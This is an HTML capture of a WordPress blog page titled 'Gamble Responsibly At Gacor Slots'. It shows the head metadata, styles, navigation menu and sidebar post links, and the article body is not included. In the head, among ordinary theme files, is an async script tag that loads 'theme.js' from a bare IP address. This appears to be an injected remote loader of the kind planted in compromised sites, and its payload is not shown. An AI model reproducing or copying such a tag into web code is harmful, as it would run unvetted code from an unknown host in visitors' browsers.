

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoon.net/gamble-responsibly-at-gacor-slots/
body_size: 16063
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="prZAfC-V3OB-w0PAF8dzaH9KqG-CoqKxP0u2csUldkU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gamble Responsibly At Gacor Slots - weebtoon</title><link rel="preload" as="image" imagesrcset="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" imagesizes="(max-width: 768px) 100vw, 768px" /><link rel="preload" as="font" href="https://weebtoon.net/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Slot games continue to captivate players with their beautiful visuals and intricate gameplay mechanics. Whether you’re looking for a classic fruit machine or"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoon.net/gamble-responsibly-at-gacor-slots/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gamble Responsibly At Gacor Slots - weebtoon" />
<meta property="og:description" content="Slot games continue to captivate players with their beautiful visuals and intricate gameplay mechanics. Whether you’re looking for a classic fruit machine or" />
<meta property="og:url" content="https://weebtoon.net/gamble-responsibly-at-gacor-slots/" />
<meta property="og:site_name" content="weebtoon" />
<meta property="article:tag" content="slot" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2023-08-24T08:40:24+00:00" />
<meta property="og:image" content="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" />
<meta property="og:image:secure_url" content="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Slots" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-24T08:38:14+00:00" />
<meta property="article:modified_time" content="2023-08-24T08:40:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gamble Responsibly At Gacor Slots - weebtoon" />
<meta name="twitter:description" content="Slot games continue to captivate players with their beautiful visuals and intricate gameplay mechanics. Whether you’re looking for a classic fruit machine or" />
<meta name="twitter:image" content="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://weebtoon.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoon.net/#website","url":"https://weebtoon.net","name":"Admin","publisher":{"@id":"https://weebtoon.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg","url":"https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weebtoon.net/gamble-responsibly-at-gacor-slots/#webpage","url":"https://weebtoon.net/gamble-responsibly-at-gacor-slots/","name":"Gamble Responsibly At Gacor Slots - weebtoon","datePublished":"2023-07-24T08:38:14+00:00","dateModified":"2023-08-24T08:40:24+00:00","isPartOf":{"@id":"https://weebtoon.net/#website"},"primaryImageOfPage":{"@id":"https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://weebtoon.net/author/james-william/","name":"James William","url":"https://weebtoon.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://weebtoon.net/"]},{"@type":"BlogPosting","headline":"Gamble Responsibly At Gacor Slots - weebtoon","keywords":"Slots,slot","datePublished":"2023-07-24T08:38:14+00:00","dateModified":"2023-08-24T08:40:24+00:00","articleSection":"All","author":{"@id":"https://weebtoon.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://weebtoon.net/#person"},"description":"Slot games continue to captivate players with their beautiful visuals and intricate gameplay mechanics. Whether you\u2019re looking for a classic fruit machine or","name":"Gamble Responsibly At Gacor Slots - weebtoon","@id":"https://weebtoon.net/gamble-responsibly-at-gacor-slots/#richSnippet","isPartOf":{"@id":"https://weebtoon.net/gamble-responsibly-at-gacor-slots/#webpage"},"image":{"@id":"https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weebtoon.net/gamble-responsibly-at-gacor-slots/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Feed" href="https://weebtoon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Comments Feed" href="https://weebtoon.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weebtoon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weebtoon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoon.net/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.main-footer .upper-footer { background-color: #00171e; }
.main-footer .lower-footer { background-color: #000f16; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b .service { line-height: 36px; background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoon.net/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoon.net/wp-json/wp/v2/posts/5785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://weebtoon.net/?p=5785' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5785 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-64 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/" class="image-link media-ratio ar-bunyad-thumb" title="Best Name Card QR Code Generator: Create Smart Business Cards Instantly"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/">Best Name Card QR Code Generator: Create Smart Business Cards Instantly</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:35:55+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://weebtoon.net/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>

<span class="h-date">
	Tuesday, January 27</span>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
